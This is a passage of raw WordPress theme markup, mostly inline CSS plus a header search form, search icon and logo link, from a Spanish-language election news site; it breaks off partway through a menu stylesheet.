				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_37{
width:23% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_38 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
margin-right:12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_38 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                
                    color: #000000;
                }.tdi_38 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_38 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_38{
                    display: inline-block;
                }.tdi_38 .tdb-search-txt{
                    top: 0px;
                }.tdi_38 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_38 .tdb-head-search-btn:after{
                    bottom: -7px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1240px;
                }.tdi_38 .tdb-search-form{
                    border-width: 0px;
                }.tdi_38 .tdb-drop-down-search-inner,
                .tdi_38 .tdb-search-form,
                .tdi_38 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_38 .tdb-head-search-form-input,
                .tdi_38 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_38 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_38 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_38 .tdb-head-search-form-btn{
                    padding: 1px 20px 0;
                
                    color: #ffffff;
                
                    background-color: #219caf;
                
                    font-family:Nunito Sans !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_38 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_38 .result-msg{
                    padding: 8px;
                
                    text-align: center;
                
                    font-family:Nunito Sans !important;font-size:11px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_38 .tdb-head-search-btn svg,
                .tdi_38 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_38 .tdb-head-search-btn:hover i{
                    color: #db4e5a;
                }.tdi_38 .tdb-head-search-btn:hover svg,
                .tdi_38 .tdb-head-search-btn:hover svg *{
                    fill: #db4e5a;
                }.tdi_38 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(94,106,135,0.12);
                }.tdi_38 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Nunito Sans !important;font-size:14px !important;line-height:28px !important;
                }.tdi_38 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_38 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.7);
                
                    font-family:Nunito Sans !important;font-size:14px !important;line-height:28px !important;
                }.tdi_38 .tdb-search-form-inner{
                    background-color: #fff4f7;
                }.tdi_38 .tdb-head-search-form-btn svg,
                .tdi_38 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_38 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #db4e5a;
                }.tdi_38 .tdb-head-search-form-btn:hover svg,
                .tdi_38 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_38 .result-msg,
                .tdi_38 .result-msg a{
                    color: #000000;
                }.tdi_38 .result-msg a:hover{
                    color: #219caf;
                }.tdi_38 .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_38 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_38 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_38 .entry-thumb{
					background-position: center 50%;
				}.tdi_38 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_38 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_38 .td-image-container,
				.ie11 .tdi_38 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_38 .td-module-meta-info,
				.ie11 .tdi_38 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_38 .entry-title{
					margin: 0px;
				
					font-family:Trirong !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_38 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-author-date{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .entry-review-stars{
					display: none;
				}.tdi_38 .td-icon-star,
                .tdi_38 .td-icon-star-empty,
                .tdi_38 .td-icon-star-half{
					font-size: 15px;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_38 .td_module_wrap:hover .td-module-title a,
				.tdi_38 .tdb-aj-cur-element .entry-title a{
					color: #db4e5a !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_38 .tdb-aj-search-results{
                    padding: 22px 20px;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_38 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				}.tdi_38 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_38 .entry-title{
					font-family:Trirong !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }.tdi_38 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_38 .tdb-search-icon-svg{
                    width: 28.8px;
					height: 28.8px;
                }.tdi_38 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_38 .tdb-head-search-btn:after{
                    bottom: -6px;
                }.tdi_38 .tdb-drop-down-search-inner{
                    left: 0px;
                
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_38 .tdb-search-form{
                    padding: 15px;
                }.tdi_38 .tdb-head-search-form-input,
                .tdi_38 .tdb-head-search-placeholder{
                    padding: 3px 10px;
                }.tdi_38 .tdb-head-search-form-btn{
                    padding: 1px 16px 0;
                
                    font-family:Nunito Sans !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_38 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_38 .result-msg{
                    padding: 5px;
                
                    font-family:Nunito Sans !important;font-size:10px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_38 .tdb-head-search-form-input{
                    font-family:Nunito Sans !important;font-size:12px !important;line-height:25px !important;
                }.tdi_38 .tdb-head-search-placeholder{
                    font-family:Nunito Sans !important;font-size:12px !important;line-height:25px !important;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_38 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				}.tdi_38 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_38 .td-module-meta-info{
					padding: 0 0 0 8px;
				}.tdi_38 .entry-title{
					font-family:Trirong !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://eleccionescodigosanluis.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_39 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.tdi_39 .tdb-logo-a,
                .tdi_39 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_39 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39 .tdb-logo-img{
                    max-width: 100%;
                }.tdi_39 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39 .tdb-logo-text-title{
                    display: block;
                }.tdi_39 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.codigosanluis.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo.png" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo.png" alt="Logo"  title=""  width="750" height="164" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_41{
width:54% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
width:56% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
